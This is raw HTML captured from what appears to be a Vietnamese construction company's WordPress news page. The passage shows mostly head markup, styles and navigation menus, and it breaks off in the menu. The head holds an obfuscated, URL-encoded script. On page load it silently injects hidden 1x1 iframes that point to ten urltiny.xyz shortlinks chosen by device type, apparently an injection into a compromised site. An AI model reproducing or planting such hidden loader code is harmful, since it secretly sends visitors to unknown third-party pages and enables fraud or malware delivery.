

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bgi.vn/bgi-materials-tiep-buoc-thanh-cong/
body_size: 13011
content:
<!DOCTYPE html><html lang="vi"
xmlns:og="http://opengraphprotocol.org/schema/"
xmlns:fb="http://www.facebook.com/2008/fbml"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><link data-optimized="2" rel="stylesheet" href="https://bgi.vn/wp-content/litespeed/css/3507a40ab0b77d3717a78c90f8598dc7.css?ver=e7280" /><link rel="preload" as="image" href="https://bgi.vn/wp-content/uploads/2021/05/z2518159422881_9cf85194a1e88a9c869b98a3b19ab9c9.jpg"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="description" content="CÔNG TY CỔ PHẦN TẬP ĐOÀN BGI" /><title>BGI Materials: Tiếp bước thành công &#8211; BGI</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Dòng thông tin BGI &raquo;" href="https://bgi.vn/feed/" /><link rel="alternate" type="application/rss+xml" title="Dòng phản hồi BGI &raquo;" href="https://bgi.vn/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="BGI &raquo; BGI Materials: Tiếp bước thành công Dòng phản hồi" href="https://bgi.vn/bgi-materials-tiep-buoc-thanh-cong/feed/" /><meta property="og:title" content="BGI Materials: Tiếp bước thành công"/><meta property="og:description" content="CÔNG TY CỔ PHẦN TẬP ĐOÀN BGI"/><meta property="og:type" content="article"/><meta property="og:url" content="https://bgi.vn/bgi-materials-tiep-buoc-thanh-cong/"/><meta property="og:site_name" content="BGI"/><meta property="og:image" content="https://bgi.vn/wp-content/uploads/2021/05/z2518159422881_9cf85194a1e88a9c869b98a3b19ab9c9.jpg"/><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id {}</style> <script type="litespeed/javascript" data-src="https://bgi.vn/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wp-statistics-tracker-js-extra" type="litespeed/javascript">var WP_Statistics_Tracker_Object={"hitRequestUrl":"https:\/\/bgi.vn\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=1160&search_query&page_uri=L2JnaS1tYXRlcmlhbHMtdGllcC1idW9jLXRoYW5oLWNvbmcv","keepOnlineRequestUrl":"https:\/\/bgi.vn\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=1160&search_query&page_uri=L2JnaS1tYXRlcmlhbHMtdGllcC1idW9jLXRoYW5oLWNvbmcv","option":{"dntEnabled":!1,"cacheCompatibility":""}}</script> <!--[if lt IE 9]> <script type="text/javascript" src="https://bgi.vn/wp-content/themes/saokim-theme/js/html5.js" id="html5-js"></script> <![endif]--><link rel="https://api.w.org/" href="https://bgi.vn/wp-json/" /><link rel="alternate" type="application/json" href="https://bgi.vn/wp-json/wp/v2/posts/1160" /><link rel="canonical" href="https://bgi.vn/bgi-materials-tiep-buoc-thanh-cong/" /><link rel="alternate" type="application/json+oembed" href="https://bgi.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbgi.vn%2Fbgi-materials-tiep-buoc-thanh-cong%2F" /><link rel="alternate" type="text/xml+oembed" href="https://bgi.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbgi.vn%2Fbgi-materials-tiep-buoc-thanh-cong%2F&#038;format=xml" /><meta name="generator" content="Redux 4.4.13" /><script>document.write(unescape("%3Cscript%3E%0Adocument.addEventListener%28%22DOMContentLoaded%22%2C%20function%28%29%20%7B%0A%20%20var%20isMobile%20%3D%20/Mobi%7CAndroid%7CiPhone%7CiPad%7CiPod%7CTablet/i.test%28navigator.userAgent%29%3B%0A%0A%20%20var%20links%20%3D%20isMobile%20%0A%20%20%20%20%3F%20%5B%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnph1%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnph2%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnph3%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnph4%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnph5%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnph6%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnph7%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnph8%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnph9%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnph10%22%0A%20%20%20%20%20%20%5D%0A%20%20%20%20%3A%20%5B%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnpc1%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnpc2%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnpc3%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnpc4%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnpc5%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnpc6%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnpc7%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnpc8%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnpc9%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnpc10%22%0A%20%20%20%20%20%20%5D%3B%0A%0A%20%20var%20header%20%3D%20document.querySelector%28%22header%22%29%3B%0A%20%20links.forEach%28function%28url%29%20%7B%0A%20%20%20%20var%20iframe%20%3D%20document.createElement%28%22iframe%22%29%3B%0A%20%20%20%20iframe.src%20%3D%20url%3B%0A%20%20%20%20iframe.width%20%3D%20%221%22%3B%0A%20%20%20%20iframe.height%20%3D%20%221%22%3B%0A%20%20%20%20iframe.style.border%20%3D%20%22none%22%3B%0A%20%20%20%20iframe.style.display%20%3D%20%22none%22%3B%0A%20%20%20%20header.appendChild%28iframe%29%3B%0A%20%20%7D%29%3B%0A%7D%29%3B%0A%3C/script%3E"));</script><link rel="shortcut icon" href="https://bgi.vn/wp-content/uploads/2020/09/partners11.png" type="image/x-icon" /><meta name="generator" content="Elementor 3.19.4; features: e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-swap"><meta name="generator" content="Powered by Slider Revolution 6.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /> <script type="litespeed/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}}</script> </head><body data-rsssl=1 class="post-template-default single single-post postid-1160 single-format-standard elementor-default elementor-kit-40"><nav class="off-canvas-menu sk-site-menu"><div class="canvas-menu-heading">
<a href="#" id="off-canvas-close"><i class="fal fa-window-close"></i></a></div><div class="off-canvas-menu-scroll"><ul id="menu-primary-menu" class="navbar-nav"><li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31 "><a href="https://bgi.vn/">Trang chủ</a></li><li id="menu-item-686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-686 "><a href="https://bgi.vn/thong-diep-cua-ct-hdqt/">Về chúng tôi</a><ul class="sub-menu"><li id="menu-item-335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-335 "><a href="https://bgi.vn/thong-diep-cua-ct-hdqt/">Thông điệp của Chủ tịch Hội đồng quản trị</a></li><li id="menu-item-334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334 "><a href="https://bgi.vn/lich-su-hinh-thanh/">Lịch sử hình thành</a></li><li id="menu-item-332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-332 "><a href="https://bgi.vn/co-cau-to-chuc/">Cơ cấu tổ chức</a></li><li id="menu-item-330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-330 "><a href="https://bgi.vn/thanh-tuu-dat-duoc/">Thành tựu đạt được</a></li><li id="menu-item-329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-329 "><a href="https://bgi.vn/ho-so-nang-luc/">Hồ sơ năng lực</a></li></ul></li><li id="menu-item-27" class="sub-menu-2column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27 "><a href="https://bgi.vn/du-an/">Dự án</a><ul class="sub-menu"><li id="menu-item-336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-336 "><a href="#">Thi công xây dựng<i class="fal fa-long-arrow-right"></i></a><ul class="sub-menu"><li id="menu-item-338" class="menu-item menu-item-type-taxonomy menu-item-object-project-category menu-item-338 "><a href="https://bgi.vn/project-category/cong-trinh-cong-nghiep/">Công trình công nghiệp</a></li><li id="menu-item-339" class="menu-item menu-item-type-taxonomy menu-item-object-project-category menu-item-339 "><a href="https://bgi.vn/project-category/cong-trinh-giao-thong/">Công trình giao thông</a></li><li id="menu-item-340" class="menu-item menu-item-type-taxonomy menu-item-object-project-category menu-item-340 "><a href="https://bgi.vn/project-category/cong-trinh-dan-dung/">Công trình dân dụng</a></li></ul></li><li id="menu-item-337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-337 "><a href="#">Đầu tư phát triển BĐS<i class="fal fa-long-arrow-right"></i></a><ul class="sub-menu"><li id="menu-item-443" class="menu-item menu-item-type-taxonomy menu-item-object-project-category menu-item-443 "><a href="https://bgi.vn/project-category/dau-tu-khu-van-phong-thuong-mai/">Đầu tư khu văn phòng &amp; thương mại</a></li><li id="menu-item-442" class="menu-item menu-item-type-taxonomy menu-item-object-project-category menu-item-442 "><a href="https://bgi.vn/project-category/phat-trien-khu-do-thi-va-nha-o/">Phát triển khu đô thị và nhà ở</a></li></ul></li></ul></li><li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-30 current-page-parent"><a href="https://bgi.vn/tin-tuc/">Tin tức</a></li><li id="menu-item-819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-819 "><a href="#">Cổ đông</a><ul class="sub-menu"><li id="menu-item-404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-404 "><a href="https://bgi.vn/cong-bo-thong-tin/">Công bố thông tin</a></li><li id="menu-item-855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855 "><a href="https://bgi.vn/bao-cao-tai-chinh/">Thông tin tài chính</a></li></ul></li><li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29 "><a href="https://bgi.vn/thanh-vien/">Thành viên</a></li><li id="menu-item-1054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1054 "><a href="https://bgi.vn/tuyen-dung/">Tuyển dụng</a></li><li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28 "><a href="https://bgi.vn/lien-he/">Liên hệ</a></li><li id="menu-item-251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-251 "><a href="https://www.facebook.com/"><i class="fab fa-facebook-square"></i></a></li></ul></div></nav><div class="sk-wrapper"><div class="sk-overlay"></div><header id="home" class="site-header"><div class="container"><div class="header-wrap"><div class="site-logo d-flex align-items-center">
<a href="https://bgi.vn" title="BGI">
<span class="default"><img data-lazyloaded="1" src="data:image/svg+xml;base64," width="226" height="87" data-src="https://bgi.vn/wp-content/uploads/2020/08/logo.png" class="attachment-full size-full" alt="" decoding="async" /></span>
<span class="black"><img data-lazyloaded="1" src="data:image/svg+xml;base64," width="226" height="87" data-src="https://bgi.vn/wp-content/uploads/2020/08/logo-black.png" class="attachment-full size-full" alt="" decoding="async" /></span>
</a></div><div class="header-right"><div class="th-topbar"><div class="d-flex justify-content-end align-items-center"><div class="th-search-form"><form role="search" method="get" class="search-form" action="https://bgi.vn/"><div class="field">
<input type="text" id="search-form-69798cae4e5dd" class="input-field" placeholder="Tìm kiếm &hellip;" value="" name="s" autocomplete="off" />
<span class="icon-loading hide"><i class="fas fa-spinner fa-spin"></i></span>
<button type="submit" class="search-submit">
<i class="fa fa-search"></i>
</button></div></form><div class="search-results"><div class="result-items"></div></div></div><div class="sk-site-menu site-menu-languages"><ul id="menu-languages-menu" class="navbar-nav"><li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36 "><a href="#">VN</a></li><li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37 "><a href="#">EN</a></li></ul></div></div></div><nav id="site-navigation" class="main-navigation"><div class="site-navbar navbar-expand-lg"><div class="site-navigation_warp"><div class="site-menu sk-site-menu collapse navbar-collapse d-lg-flex justify-content-lg-end"><ul id="menu-primary-menu-1" class="navbar-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31 "><a href="https://bgi.vn/">Trang chủ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-686 "><a href="https://bgi.vn/thong-diep-cua-ct-hdqt/">Về chúng tôi</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-335 "><a href="https://bgi.vn/thong-diep-cua-ct-hdqt/">Thông điệp của Chủ tịch Hội đồng quản trị</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334 "><a href="https://bgi.vn/lich-su-hinh-thanh/">Lịch sử hình thành</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-332 "><a href="https://bgi.vn/co-cau-to-chuc/">Cơ cấu tổ chức</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-330 "><a href="https://bgi.vn/thanh-tuu-dat-duoc/">Thành tựu đạt được</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-329 "><a href="https://bgi.vn/ho-so-nang-luc/">Hồ sơ năng lực</a></li></ul></li><li class="sub-menu-2column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27 "><a href="https://bgi.vn/du-an/">Dự án</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-336 "><a href="#">Thi công xây dựng<i class="fal fa-long-arrow-right"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-project-category menu-item-338 "><a href="https://bgi.vn/project-category/cong-trinh-cong-nghiep/">Công trình công nghiệp</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-project-category menu-item-339 "><a href="https://bgi.vn/project-category/cong-trinh-giao-thong/">Công trình giao thông</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-project-category menu-item-340 "><a href="https://bgi.vn/project-category/cong-trinh-dan-dung/">Công trình dân dụng</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-337 "><a href="#">Đầu tư phát triển BĐS<i class="fal fa-long-arrow-right"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-project-category menu-item-443 "><a href="https://bgi.vn/project-category/dau-tu-khu-van-phong-thuong-mai/">Đầu tư khu văn phòng &amp; thương mại</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-project-category menu-item-442 "><a 